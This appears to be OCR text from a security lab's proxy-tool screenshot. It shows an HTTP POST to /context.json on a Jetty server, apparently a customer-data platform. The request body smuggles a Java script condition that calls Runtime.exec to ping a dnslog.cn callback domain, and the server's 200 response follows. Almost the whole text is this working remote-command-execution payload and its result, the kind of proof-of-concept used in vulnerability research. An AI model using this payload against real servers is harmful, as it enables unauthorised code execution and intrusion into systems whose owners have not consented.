 Send Cancel < > Target: http://192.168.60.139:8181 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /context.json HTTP/1.1
2 Host: 192.168.60.139:8181
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 495
10
11 {
12 "filters":[
13 {
14 "id":"sample",
15 "filters":[
16 {
17 "condition":{
18 "parameterValues":{
19 "":"script::Runtime r = Runtime.getRuntime(); r.exec(ping j4zq7l.dnslog.cn),"
20 },
21 "type":"profilePropertyCondition"
22 }
23 }
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Methods: OPTIONS, POST, GET
7 Set-Cookie: context-profile-id=0426f5f1-30bc-4dfe-8ba0-74a893fb2099; Path=/; Expires=Mon, 13
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Set-Cookie: context-profile-id=a73d0761-3b6d-4bcd-97b8-ca9efd8c37bd; Path=/; Expires=Mon, 13
10 Content-Type: application/json;charset=utf-8
11 Server: Jetty(9.4.22.v20191022)
12
13 {
"profileId":"a73d0761-3b6d-4bcd-97b8-ca9efd8c37bd",
"sessionId":"sample",
"profileProperties":null,
"sessionProperties":null,
"profileSegments":null,
"filteringResults":{
"sample":false
},
"processedEvents":0,
"personalizations":null
? Search... 0 matches
弥天安全实验室
1,014 bytes | 58 millis